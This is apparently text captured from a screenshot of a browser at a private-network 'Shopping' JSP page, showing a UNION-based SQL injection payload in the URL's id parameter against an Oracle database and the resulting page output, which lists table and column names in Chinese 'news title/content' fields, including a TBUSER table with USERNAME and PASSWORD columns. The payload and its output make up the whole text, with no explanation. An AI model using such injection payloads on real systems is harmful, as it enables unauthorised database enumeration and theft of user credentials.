 不安全 | 172.20.10.9:8080/Shopping/index.jsp?id=1%20and%201=2%20union%20select%201,table_name,column_name%20from%20user_tab_columns%20%20where%20rownum%20<=2000
新闻标题：REPCAT$_USER_PARM_VALUES
新闻内容：PARM_VALUE
新闻标题：REPCAT$_USER_PARM_VALUES
新闻内容：TEMPLATE_PARAMETER_ID
新闻标题：REPCAT$_USER_PARM_VALUES
新闻内容：USER_ID
新闻标题：REPCAT$_USER_PARM_VALUES
新闻内容：USER_PARAMETER_ID
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：ATTRIBUTE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：CHAR_VALUE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：DATE_VALUE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：LONG_VALUE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：NUMERIC_VALUE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：PRODUCT
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：SCOPE
新闻标题：SQLPLUS_PRODUCT_PROFILE
新闻内容：USERID
新闻标题：TBNEWS
新闻内容：ID
新闻标题：TBNEWS
新闻内容：NEWSCONTENT
新闻标题：TBNEWS
新闻内容：NEWSTITLE
新闻标题：TBUSER
新闻内容：ID
新闻标题：TBUSER
新闻内容：PASSWORD
新闻标题：TBUSER
新闻内容：USERNAME